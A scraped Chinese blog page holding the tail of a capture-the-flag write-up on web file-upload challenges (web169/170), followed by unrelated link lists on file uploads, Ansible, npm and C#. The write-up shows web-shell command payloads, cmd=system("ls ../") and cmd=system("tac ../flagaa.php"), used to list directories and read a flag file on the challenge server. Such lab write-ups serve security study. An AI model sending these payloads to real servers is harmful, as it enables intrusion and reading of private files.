
上传成功后访问

cmd=system("ls ../");

cmd=system("tac ../flagaa.php");
web170
同上
WEB入门 - 文件上传的更多相关文章
- Web Uploader文件上传插件
http://www.jq22.com/jquery-info2665 插件描述:WebUploader是由Baidu WebFE(FEX)团队开发的一个简单的以HTML5为主,FLASH为辅的现 ...
- Web Uploader文件上传&&使用webupload有感(黄色部分)
引入资源 使用Web Uploader文件上传需要引入三种资源:JS, CSS, SWF. <!--引入CSS--> <link rel="stylesheet" ...
- 七牛云存储的 Javascript Web 前端文件上传
因为我的个人网站 restran.net 已经启用,博客园的内容已经不再更新.请访问我的个人网站获取这篇文章的最新内容,七牛云存储的 Web 前端文件上传 七牛是不错的云存储产品,特别是有免费的配额可 ...
- java web(四)文件上传与下载
一.文件上传原理 1.在TCP/IP中,最早出现的文件上传机制是FTP ,它是将文件由客户端发送到服务器的标准机制:但是在jsp使用过程中不能使用FTP方法上传文件,这是由jsp运行机制所决定. 通 ...
- 用VSCode开发一个asp.net core2.0+angular5项目(5): Angular5+asp.net core 2.0 web api文件上传
第一部分: http://www.cnblogs.com/cgzl/p/8478993.html 第二部分: http://www.cnblogs.com/cgzl/p/8481825.html 第三 ...
- Spring Boot入门——文件上传与下载
1.在pom.xml文件中添加依赖 <project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="ht ...
- web大文件上传(web应用---SSH框架)
版权所有 2009-2018荆门泽优软件有限公司 保留所有权利 官方网站:http://www.ncmem.com/ 产品首页:http://www.ncmem.com/webapp/up6.2/in ...
- web安全——文件上传
文件上传本身不是漏洞,但如果文件上传功能的限制出现纰漏,允许了不合法且影响网站安全的文件的上传 可以将不合法且影响网站安全稳定性的文件等内容上传的均为“文件上传漏洞” 黑方将文件上 ...
- 基于Web的文件上传管理系统
一般10M以下的文件上传通过设置Web.Config,再用VS自带的FileUpload控件就可以了,但是如果要上传100M甚至1G的文件就不能这样上传了.我这里分享一下我自己开发的一套大文件上传控件 ...
- java+web+大文件上传下载
文件上传是最古老的互联网操作之一,20多年来几乎没有怎么变化,还是操作麻烦.缺乏交互.用户体验差. 一.前端代码 英国程序员Remy Sharp总结了这些新的接口 ,本文在他的基础之上,讨论在前端采用 ...
随机推荐
- ansible系列(25)--ansible的notify和handlers
1. notify和handlers Handlers 是一个触发器,同时是一个特殊的 tasks ,它无法直接运行,它需要被tasks 通知后才会运行.比如: httpd 服务配置文件发生变更,我们 ...
- ansible(4)--ansible的command和shell模块
1. command模块 功能:在远程主机执行 shell 命令:为默认模块,可省略 -m 选项: 注意:不支持管道命令 |: command模块的常用参数如下: 参数 说明 chdir DIR 执行 ...
- 如何修改npm包源码后,重新npm包的时候能是修改后的版本
肯定是clone一份到gitHub啦 保存一份修改后的npm包到自己的私有库 npm 安装 git 仓库的方式 npm install <git remote url> 例如 npm in ...
- $KMP$学习记
<不浪漫罪名>--王杰 没有花 这刹那被破坏吗 无野火都会温暖吗 无烟花一起庆祝好吗 若爱恋 仿似戏剧那样假 如布景一切都美化 连相拥都参照主角吗 你说我未能定时 令你每天欢笑一次 我没说 ...
- 同时添加多个的远程桌面工具,Windows远程桌面设置多用户同时登录
Windows Server 版本上的 Windows 远程桌面服务 (RDS) 允许多个用户同时登录. 但是,在标准的Windows桌面版本(例如Windows 10)上,默认情况下,远程桌面是为单 ...
- C#语言:散修笔记
文章目录 前言 数组的几种定义方法 out 和 ref 的区别 可变参数params 静态方法与非静态方法 >❀什么时候使用静态和非静态 构造函数 >❀类中方法的重载 >❀在类中输出 ...
- mybaits-plus实现自定义字典转换
需求:字典实现类似mybatis-plus中@EnumValue的功能,假设枚举类中应用使用code,数据库存储对应的value 思路:Mybatis支持对Executor.StatementHand ...
- 如此丝滑的API设计,用起来真香
分享是最有效的学习方式. 博客:https://blog.ktdaddy.com/ 故事 工位上,小猫一边撸着代码,一边吐槽着前人设计的接口. 如下: "我艹,货架模型明明和商品SKU模型是 ...
- redis 的下载与安装
下载地址:https://github.com/MicrosoftArchive/redis/releases 选择免安装包: 解压到路径 D:\Redis-x64-3.0.504 用管理员权限打开 ...
- WPF显示网络图片的几种方法
1.利用数据流 1 Image img; 2 byte[] btyarray = GetImageFromResponse(imageUrl); 3 4 //字节数据转流 5 MemoryStream ...